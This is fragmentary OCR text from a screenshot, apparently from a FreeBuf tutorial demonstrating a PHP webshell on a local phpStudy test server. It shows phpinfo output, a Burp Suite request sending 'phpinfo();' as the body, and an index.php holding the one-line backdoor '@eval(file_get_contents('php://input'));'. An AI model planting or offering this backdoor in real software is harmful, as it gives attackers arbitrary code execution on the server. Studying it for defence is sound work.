 PHP Version 5.6.9
php
System
Windows NT DESKTOP-2IL1C93 6.2 build
Build Date
May 13 2015 19:23:54
Compiler
MSVC11 (Visual C++ 2012)
Architecture
x64
Configure Command
cscript /nologo configure.js "--enable-sn
isapi" "--disable-nsapi" "--without-mssql
oci=c:\php-sdk\oracle\x64\instantclient_
sdk\oracle\x64\instantclient_12_1\sdk,sh
"--enable-com-dotnet=shared" "--with-
Server API
CGI/FastCGI
Virtual Directory Support
disabled
Burp Suite Professional v2.0beta - Temporary Project - licensed
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器
截断 HTTP历史记录 WebSocket历史 选项
http://asj.wang:80 [127.0.0.1] 请求
放包 废包 拦截请求 行动
Raw 头 Hex
GET / HTTP/1.1
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHT
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
phpinfo();
编辑(E) 选择(S) 查看(V) 转到(G) ... index.php - Visual St...
的webshell.md index.php D:\...\WWW index.php D:\...\asj
phpStudy > WWW > asj > index.php
<?php
@eval(file_get_contents('php://input'));
FREEBUF